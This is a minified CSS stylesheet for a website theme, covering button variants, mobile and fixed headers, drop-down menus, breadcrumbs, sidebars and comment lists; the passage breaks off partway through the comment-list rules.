.os-btn{margin-left:1rem;}.os-btn.rounded{border-radius:60px;}.os-btn.squared{border-radius:0px;}.os-btn.black{background-color:#111;border-color:#111;color:#fff;}.os-btn.black:hover{color:#fff;}.os-btn.white{background-color:#fff;border-color:#fff;color:#111;}.os-btn.blue{background-color:#4369b1;border-color:#4369b1;color:#fff;}.os-btn.blue:hover{color:#fff;}.os-btn.green{background-color:#6cb143;border-color:#6cb143;color:#fff;}.os-btn.green:hover{color:#fff;background-color:#79bd51;}.os-btn.yellow{background-color:#96803f;border-color:#96803f;color:#fff;}.os-btn.yellow:hover{color:#fff;background-color:#a88f47;}.os-btn.cyan{background-color:#c6f5e7;border-color:#c6f5e7;color:#252a2b;}.os-btn.cyan:hover{color:#313739;background-color:#dcf9f0;}.os-btn.red{background-color:#ad4040;border-color:#ad4040;color:#fff;}.os-btn.red:hover{color:#fff;background-color:#bc4a4a;}.os-btn.purple{background-color:#d1bfec;border-color:#d1bfec;color:#41333f;}.os-btn.purple:hover{color:#4f3e4d;background-color:#dfd3f2;}.os-btn.gold{background-color:#e4bf7e;border-color:#e4bf7e;color:#111;}.os-btn.gold:hover{color:#1e1e1e;background-color:#e8c993;}.os-btn.outline{color:#111;background-color:transparent !important;}.os-btn.outline:hover{color:#111;}.os-btn.outline.under{border-top-color:transparent !important;border-left:none !important;border-right:none !important;padding-left:0px;padding-right:0px;border-radius:0px;padding-top:5px;padding-bottom:5px;}.os-btn.outline.black{color:#111;border-color:#111;}.os-btn.outline.black:hover{color:#111;}.os-btn.outline.white{color:#fff;border-color:#fff;}.os-btn.outline.white:hover{color:#fff;}.os-btn.outline.blue{border-color:#4369b1;color:#4369b1;}.os-btn.outline.blue:hover{color:#4369b1;border-color:#5176bd;}.os-btn.outline.green{border-color:#6cb143;color:#6cb143;}.os-btn.outline.green:hover{color:#79bd51;border-color:#79bd51;}.os-btn.outline.yellow{border-color:#96803f;color:#96803f;}.os-btn.outline.yellow:hover{color:#a88f47;border-color:#a88f47;}.os-btn.outline.cyan{border-color:#c6f5e7;color:#c6f5e7;}.os-btn.outline.cyan:hover{color:#dcf9f0;border-color:#dcf9f0;}.os-btn.outline.red{border-color:#ad4040;color:#ad4040;}.os-btn.outline.red:hover{color:#bc4a4a;border-color:#bc4a4a;}.os-btn.outline.purple{border-color:#d1bfec;color:#d1bfec;}.os-btn.outline.purple:hover{color:#dfd3f2;border-color:#dfd3f2;}.os-btn.outline.gold{border-color:#e4bf7e;color:#e4bf7e;}.os-btn.outline.gold:hover{color:#e8c993;border-color:#e8c993;}.os-btn.small{padding:5px 10px;font-size:0.8rem;border-width:1px;}.os-btn.medium{padding:12px 30px;font-size:1.4rem;border-width:4px;}.os-btn.medium .os-icon{font-size:30px;padding-right:20px;margin-right:20px;}.os-btn.large{padding:18px 40px;font-size:1.5rem;border-width:4px;}.os-btn.large .os-icon{font-size:35px;padding-right:22px;margin-right:22px;}.os-btn.x-large{padding:24px 50px;font-size:1.8rem;border-width:6px;}.os-btn.x-large .os-icon{font-size:50px;padding-right:25px;margin-right:25px;}.os-btn:hover{text-decoration:none;-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-o-transform:translateY(-4px);}.os-btn .os-icon{padding-right:15px;margin-right:15px;vertical-align:middle;border-right:2px solid rgba(255,255,255,0.3);font-size:25px;}.btn-white{background-color:#fff;color:#111;font-weight:700;}.btn-rounded{border-radius:50px;}@keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}@-webkit-keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}.mobile-header-w{display:none;}.mobile-header-w .mobile-header{display:table;width:100%;table-layout:fixed;background-color:#fff;color:rgba(255,255,255,0.9);}.mobile-header-w .mobile-header .mobile-menu-toggler{width:80px;font-size:40px;display:table-cell;vertical-align:middle;padding-left:30px;}.mobile-header-w .mobile-header .mobile-logo{vertical-align:middle;padding:20px 0px;display:table-cell;text-align:center;}.mobile-header-w .mobile-header .mobile-logo img{max-width:200px !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{vertical-align:middle;width:80px;font-size:40px;display:table-cell;text-align:right;padding-right:30px;}.mobile-header-w .mobile-header.color-scheme-light{color:#313131;}.mobile-header-w .mobile-header-menu-w{display:none;background-color:#4cbcc1;text-align:center;padding:20px 0px;}.mobile-header-w .mobile-header-menu-w.active{display:block;}.mobile-header-w .mobile-header-menu-w ul{padding:0px;margin:0px;}.mobile-header-w .mobile-header-menu-w ul li a{color:#fff;padding:10px 10px;border-bottom:1px solid rgba(255,255,255,0.1);display:block;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-size:1.08rem;font-weight:300;text-decoration:none;}.mobile-header-w .mobile-header-menu-w ul li:last-child a{border-bottom:none;}.mobile-header-w .mobile-header-menu-w ul.sub-menu{background-color:rgba(255,255,255,0.1);padding:10px 0px;display:none;}.mobile-header-w .mobile-header-menu-w ul.sub-menu li a{font-size:0.96rem;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children > a{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;font-size:8px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;left:15px;font-size:7px;top:-0.68rem;color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;}.mobile-header-w .mobile-header-menu-w.color-scheme-light{background-color:#fff;}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul li a{color:rgba(0,0,0,0.9);border-bottom:1px solid rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul.sub-menu{background-color:rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.fixed-header-w{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-webkit-opacity:0;-moz-opacity:0;opacity:0;position:fixed;z-index:9998;background-color:#fff;padding:5px 0px;top:0px;left:0px;right:0px;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);}.fixed-header-w .fixed-header-i{display:table;table-layout:fixed;width:100%;}.fixed-header-w .fixed-logo-w{display:table-cell;vertical-align:middle;}.fixed-header-w .fixed-logo-w img{max-width:100%;height:auto;}.fixed-header-w .fixed-search-trigger-w{display:table-cell;vertical-align:middle;width:80px;text-align:right;font-size:28px;padding-right:20px;}.fixed-header-w .fixed-top-menu-w{vertical-align:middle;display:table-cell;padding-left:40px;}.fixed-header-w .fixed-top-menu-w ul{list-style:none;}.fixed-header-w .fixed-top-menu-w ul.sub-menu{display:none;padding:0px;z-index:9999;position:absolute;box-shadow:0 20px 100px rgba(0,0,0,0.1), 0 5px 35px rgba(0,0,0,0.15), 0 2px 15px rgba(0,0,0,0.1);border-radius:6px;background-color:#fff;}.fixed-header-w .fixed-top-menu-w ul.sub-menu:before{content:"";left:50%;top:-2px;width:12px;height:12px;-webkit-transform:rotate(45deg) translateX(-50%);-moz-transform:rotate(45deg) translateX(-50%);-ms-transform:rotate(45deg) translateX(-50%);-o-transform:rotate(45deg) translateX(-50%);background-color:#fff;position:absolute;z-index:999;box-shadow:-3px -3px 5px rgba(0,0,0,0.04);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(0,0,0,0.05);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a{padding:15px 35px;display:block;white-space:nowrap;color:rgba(0,0,0,0.9);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a:hover{color:#1b3a7c;-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li:first-child{border-radius:6px 6px 0px 0px;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li:last-child{border-bottom:none;border-radius:0px 0px 6px 6px;}.fixed-header-w .fixed-top-menu-w > ul > li{display:inline-block;padding:0px 20px;position:relative;}.fixed-header-w .fixed-top-menu-w > ul > li:first-child{border-left:1px solid rgba(0,0,0,0.1);}.fixed-header-w .fixed-top-menu-w > ul > li > a{font-size:1.44rem;color:#4f3b87;}.fixed-header-w .fixed-top-menu-w > ul > li a{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children{padding-left:35px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;font-size:11px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\edbc";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu{display:block;position:absolute;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:-100%;top:0px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.fixed-header-w .fixed-top-menu-w > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li:last-child > a{border-bottom:none;}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li{border-right-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li:first-child{border-left-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li > a{color:rgba(255,255,255,0.9);}.fixed-header-w.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.fixed-header-w.color-scheme-dark .search-trigger:hover i{color:#fff;}body.fix-top-menu .fixed-header-w{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.top-bar-links-box-w{position:relative;background-color:#fff;color:rgba(0,0,0,0.8);border-bottom:1px solid #eee;padding:5px 10px;text-align:center;}.top-bar-links-box-w:before,.top-bar-links-box-w:after{content:" ";display:table;}.top-bar-links-box-w:after{clear:both;}.top-bar-links-box-w .top-bar-social-label{float:right;font-size:0.9rem;padding:6px 0px;font-weight:300;}.top-bar-links-box-w .bar-social{float:right;list-style:none;margin:0px;padding:0px;padding-left:15px;}.top-bar-links-box-w .bar-social li{display:inline-block;margin-right:15px;font-size:24px;}.top-bar-links-box{float:left;padding-left:20px;}.top-bar-links-box ul{list-style:none;}.top-bar-links-box ul li{display:inline-block;border-right:1px solid rgba(0,0,0,0.1);padding:5px 30px 5px 0px;margin-right:30px;}.top-bar-links-box ul li a,.top-bar-links-box ul li span,.top-bar-links-box ul li div{color:rgba(0,0,0,0.7);font-size:0.9rem;font-weight:300;vertical-align:middle;display:inline-block;}.top-bar-links-box ul li a .os-icon,.top-bar-links-box ul li span .os-icon,.top-bar-links-box ul li div .os-icon{vertical-align:middle;font-size:14px;margin-right:5px;color:#613c6d;}.top-bar-links-box ul li span{color:#262626;}.top-bar-links-box ul li:last-child{border-right:none;}.top-bar-links-box .top-bar-link-phone{padding:3px 5px 3px 10px;border-radius:6px;background-color:#e6f9f6;}.main-header{background-color:#fff;display:table;padding:15px 0px;border-radius:0px 0px 0px 0px;position:relative;width:100%;table-layout:fixed;}.main-header .logo{display:table-cell;vertical-align:middle;padding:0px 20px 0px 50px;text-align:left;position:relative;}.main-header .logo .edit-link{position:absolute;top:-30px;left:0px;background-color:red;padding:2px 10px;font-size:16px;}.main-header .logo .edit-link a{color:#fff;line-height:20px;font-size:16px;text-transform:uppercase;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;}.main-header .logo a{display:block;}.main-header .logo a img{display:block;max-width:100%;height:auto;}.main-header .top-menu{display:table-cell;vertical-align:middle;text-align:left;}.main-header .top-menu ul{margin:0px;padding:0px;padding-left:30px;list-style:none;}.main-header .top-menu ul li{position:relative;}.main-header .top-menu ul li a{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#111;text-decoration:none;font-size:1.2rem;font-weight:300;}.main-header .top-menu > ul{float:right;padding-left:0px;}.main-header .top-menu > ul > li{padding-right:25px;position:relative;padding-left:25px;vertical-align:middle;display:inline-block;}.main-header .top-menu > ul > li:after{content:"";background-color:rgba(255,255,255,0.2);width:1px;height:10px;position:absolute;right:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.main-header .top-menu > ul > li:last-child::after{display:none;}.main-header .top-menu > ul > li > a{vertical-align:middle;padding:15px 0px;display:inline-block;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:40px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;font-size:10px;left:14px;top:50%;color:#613c6d;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.main-header .top-menu > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\edbc";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li.menu-item-has-children .sub-menu .menu-item-has-children li > .sub-menu{transition:none;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu{opacity:1;-webkit-transform:translateX(-50%) translateY(0px);-moz-transform:translateX(-50%) translateY(0px);-ms-transform:translateX(-50%) translateY(0px);-o-transform:translateX(-50%) translateY(0px);visibility:visible;transform-origin:0 0;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:calc(-100% - 10px);top:0px;opacity:1;-webkit-transform:translateX(0px) translateY(0px);-moz-transform:translateX(0px) translateY(0px);-ms-transform:translateX(0px) translateY(0px);-o-transform:translateX(0px) translateY(0px);visibility:visible;transform-origin:0 0;left:auto;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu:before{left:-5px;right:auto;top:18px;-webkit-transform:translateY(0px) rotate(45deg);-moz-transform:translateY(0px) rotate(45deg);-ms-transform:translateY(0px) rotate(45deg);-o-transform:translateY(0px) rotate(45deg);box-shadow:none;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.main-header .top-menu > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li:last-child > a{border-bottom:none;}.main-header .top-menu ul.sub-menu{padding:20px;z-index:9999;position:absolute;box-shadow:0 20px 100px rgba(0,0,0,0.1);border-radius:0px;background-color:#fff;left:50%;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0;visibility:hidden;}.main-header .top-menu ul.sub-menu ul.sub-menu{left:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;display:none;}.main-header .top-menu ul.sub-menu:before{content:"";left:50%;top:-2px;width:12px;height:12px;-webkit-transform:rotate(45deg) translateX(-50%);-moz-transform:rotate(45deg) translateX(-50%);-ms-transform:rotate(45deg) translateX(-50%);-o-transform:rotate(45deg) translateX(-50%);background-color:#fff;position:absolute;z-index:999;box-shadow:-3px -3px 5px rgba(0,0,0,0.04);}.main-header .top-menu ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(0,0,0,0.05);}.main-header .top-menu ul.sub-menu li a{padding:15px 35px;display:block;white-space:nowrap;color:rgba(0,0,0,0.9);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;font-size:1.08rem;font-weight:700;}.main-header .top-menu ul.sub-menu li a:hover{color:#1b3a7c;}.main-header .top-menu ul.sub-menu li:first-child{border-radius:0px 0px 0px 0px;}.main-header .top-menu ul.sub-menu li:last-child{border-bottom:none;border-radius:0px 0px 0px 0px;}.main-header .search-trigger{display:table-cell;vertical-align:middle;font-size:18px;width:90px;text-align:right;padding-right:35px;}.main-header .search-trigger i{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.main-header .search-trigger:hover i{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);cursor:pointer;color:#000;}.main-header.color-scheme-light .top-menu > ul > li:after{background-color:rgba(0,0,0,0.2);}.main-header.color-scheme-dark .top-menu > ul > li:last-child{border-right:none;}.main-header.color-scheme-dark .top-menu > ul > li > a{color:rgba(255,255,255,0.9);}.main-header.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.main-header.color-scheme-dark .search-trigger:hover i{color:#fff;}body.last-menu-item-as-button .main-header .top-menu > ul > li:last-child:not(.menu-item-has-children){border-right:none;}body.last-menu-item-as-button .main-header .top-menu > ul > li:last-child:not(.menu-item-has-children):after{display:none;}body.last-menu-item-as-button .main-header .top-menu > ul > li:last-child:not(.menu-item-has-children) a{background-color:#bfecec;color:#111;padding:7px 25px;font-size:1.08rem;}.main-header-w.main-header-version_1{position:relative;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu{border-radius:0px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:first-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:last-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:last-child a{border-bottom-left-radius:0px;border-bottom-right-radius:0px;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(0,0,0,0.05);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a{color:rgba(0,0,0,0.8);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.05);color:#000;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(255,255,255,0.1);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a{color:rgba(255,255,255,0.8);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(255,255,255,0.05);color:#fff;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}.sub-bar{background-color:#fff;position:relative;}.sub-bar:before,.sub-bar:after{content:" ";display:table;}.sub-bar:after{clear:both;}.sub-bar.bordered{border-bottom:1px solid rgba(0,0,0,0.1);}.sub-bar .edit-post-link{position:absolute;top:5px;right:5px;}.sub-bar .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;text-transform:uppercase;font-size:0.7rem;}.sub-bar .bar-breadcrumbs,.sub-bar .bbp-breadcrumb{float:left;list-style:none;margin:0px;padding:25px 0px 25px 40px;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;}.sub-bar .bar-breadcrumbs p,.sub-bar .bbp-breadcrumb p{margin:0px;}.sub-bar .bar-breadcrumbs li,.sub-bar .bbp-breadcrumb li{float:left;margin-right:30px;font-size:1.2rem;color:rgba(0,0,0,0.5);}.sub-bar .bar-breadcrumbs li a,.sub-bar .bbp-breadcrumb li a{color:#313131;position:relative;display:inline-block;}.sub-bar .bar-breadcrumbs li a:hover,.sub-bar .bbp-breadcrumb li a:hover{text-decoration:underline;}.sub-bar .bar-breadcrumbs li a:after,.sub-bar .bbp-breadcrumb li a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbc";position:absolute;right:-17px;top:0.6rem;font-size:11px;}.sub-bar .bar-breadcrumbs p,.sub-bar .bbp-breadcrumb p{float:left;}.sub-bar .bar-breadcrumbs p .bbp-breadcrumb-sep,.sub-bar .bbp-breadcrumb p .bbp-breadcrumb-sep{display:none;}.sub-bar .bar-breadcrumbs p span,.sub-bar .bbp-breadcrumb p span{margin-right:20px;font-size:1.2rem;color:rgba(0,0,0,0.5);float:left;}.sub-bar .bar-breadcrumbs p a,.sub-bar .bbp-breadcrumb p a{float:left;margin-right:20px;font-size:1.2rem;color:rgba(0,0,0,0.5);color:#313131;position:relative;}.sub-bar .bar-breadcrumbs p a:hover,.sub-bar .bbp-breadcrumb p a:hover{text-decoration:underline;}.sub-bar .bar-breadcrumbs p a:after,.sub-bar .bbp-breadcrumb p a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbc";position:absolute;right:-17px;top:0.6rem;font-size:11px;}.sub-bar .bar-social{float:right;list-style:none;margin:0px;padding:17px 40px 17px 0px;}.sub-bar .bar-social li{float:left;margin-left:10px;}.sub-bar .bar-social li a{text-decoration:none;font-size:32px;}.overlap-menu .main-header-w{position:absolute;z-index:3;}.overlap-menu .main-header-w .main-header{background-color:transparent !important;background-image:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);padding:20px 0px;}.overlap-menu .main-header-w .main-header.color-scheme-light{background-image:linear-gradient(to bottom,#fff 0%,rgba(255,255,255,0) 100%);}.overlap-menu .main-header-w .main-header-i{border-bottom:1px solid rgba(255,255,255,0.1);}.breadcrumbs-bar{padding:0px 30px;font-size:0.8rem;font-weight:700;position:relative;z-index:2;color:rgba(255,255,255,0.7);text-transform:uppercase;letter-spacing:3px;}.breadcrumbs-bar ul{list-style:none;}.breadcrumbs-bar ul li{display:inline-block;margin-right:25px;}.breadcrumbs-bar ul li:last-child{margin-right:0px;}.breadcrumbs-bar ul li a{display:inline-block;position:relative;color:#fff;}.breadcrumbs-bar ul li a:before{content:"";position:absolute;right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);background-color:#fff;width:4px;height:4px;border-radius:4px;}.page-intro-header .breadcrumbs-bar ul li a{color:#fff;}body{background-color:#fff;background-repeat:repeat;background-position:center top;background-attachment:fixed;background-size:cover;}.shade-w{box-shadow:0px 0px 100px rgba(0,0,0,0.2);}.page-content table,.blog-content-text table{margin-top:15px;margin-bottom:15px;}.page-content table td,.page-content table th,.blog-content-text table td,.blog-content-text table th{padding:10px 15px;border:1px solid rgba(0,0,0,0.1);}.page-content table th,.blog-content-text table th{border-color:rgba(0,0,0,0.5);}article.post img,article.post figure,article.page img,article.page figure,.blog-content-text img,.blog-content-text figure{max-width:100%;height:auto;}.page-content ul,.page-content ol,.single-content ul,.single-content ol,.blog-content-text ul,.blog-content-text ol{padding-left:40px;margin-bottom:1em;margin-top:1em;}.page-content-field-w{padding:50px;background-color:#fff;}.page-content-field-w + .archive-posts-w{padding-top:0px;}.archive-posts-w + .page-content-field-w{padding-top:0px;}.all-wrapper{padding-bottom:60px;}article.post img,article.page img{max-width:100%;height:auto;}.page-content ul,.page-content ol,.single-content ul,.single-content ol{padding-left:40px;margin-bottom:1em;margin-top:1em;}.page-content .page-title:first-child,.single-content .page-title:first-child{margin-top:0px;}.single-content-w{display:table;table-layout:fixed;width:100%;vertical-align:top;}.single-content-w .single-content-i{display:table-cell;width:70%;}.single-content-w .single-sidebar{width:30%;display:table-cell;vertical-align:top;background-color:#f6f5f1;border-radius:0px;padding:40px 30px;}.post-password-form{padding:30px;background-color:#eee;font-size:16px;}.post-password-form input[type="password"]{border:1px solid #777;padding:8px;border-radius:4px;}.post-password-form input[type="submit"]{padding:10px 25px;border:none;background-color:#343a8a;color:#fff;font-size:14px;border-radius:4px;}.vc_element.vc_os_text_and_features .vc_controls-out-tl{top:30px !important;}.read-comments-link{font-size:0.8rem;display:inline-block;color:#4f3b87;margin-left:15px;font-weight:300;}.read-comments-link:hover{color:#4f3b87;}.read-comments-link span{border-bottom:1px solid #4f3b87;display:inline-block;vertical-align:middle;}.read-comments-link i{display:inline-block;vertical-align:middle;font-size:18px;margin-right:10px;}h3.comments-title{margin-bottom:60px;position:relative;margin-top:0px;}h3.comments-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}h3.comments-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.single-post-comments-w{background-color:#fff;}.single-post-comments-w.with-ads:before,.single-post-comments-w.with-ads:after{content:" ";display:table;}.single-post-comments-w.with-ads:after{clear:both;}.single-post-comments-w.with-ads .single-post-comments{padding:50px;width:70%;float:left;}.single-post-comments-w.with-ads .single-post-comments.hide-them .comment-list{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{width:30%;padding:50px;float:left;}.single-post-comments-w.with-ads .single-post-comments-sidebar img{max-width:100%;height:auto;}.comment-list{list-style:none;margin:0px;padding:0px;margin-top:40px;margin-bottom:40px;}.comment-list .comment{position:relative;padding-left:80px;padding-bottom:20px;padding-top:20px;margin-top:20px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);}.comment-list .comment p{margin-top:10px;}.comment-list .comment a{color:#313131;}.comment-list .comment .comment-edit-link{text-transform:none;padding:2px 4px;background-color:#ec5a5a;color:#fff;margin-left:10px;}.comment-list .comment:last-child{border-bottom:none;margin-bottom:0px;padding-bottom:0px;}.comment-list .comment .comment{border-bottom:none;border-top:1px solid rgba(0,0,0,0.1);}.comment-list 